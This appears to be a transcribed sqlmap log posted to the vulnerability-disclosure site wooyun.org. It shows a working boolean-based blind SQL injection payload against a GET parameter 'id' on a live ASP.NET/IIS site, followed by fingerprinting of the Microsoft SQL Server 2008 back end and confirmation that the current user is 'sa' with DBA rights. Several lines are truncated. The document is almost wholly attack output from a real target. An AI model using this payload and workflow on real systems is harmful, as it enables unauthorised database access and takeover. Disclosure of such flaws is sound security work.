 sqlmap resumed the following injection point(s) from stored
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=112997 AND 8413=8413
---
[22:04:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP
back-end DBMS: Microsoft SQL Server 2008
[22:04:33] [INFO] fetching current user
[22:04:33] [INFO] retrieving the length of query output
[22:04:33] [INFO] retrieved: 2
[22:05:14] [INFO] retrieved: __
[22:05:38] [CRITICAL] connection timed out to the target UR
[22:05:38] [WARNING] if the problem persists please try to
[22:05:50] [CRITICAL] connection timed out to the target UR
[22:05:54] [CRITICAL] connection timed out to the target UR
[22:06:20] [INFO] retrieved: sa
current user: 'sa'
[22:06:20] [INFO] testing if current user is DBA
current user is DBA: True
[22:06:27] [INFO] fetched data logged to text files under
www.wooyun.org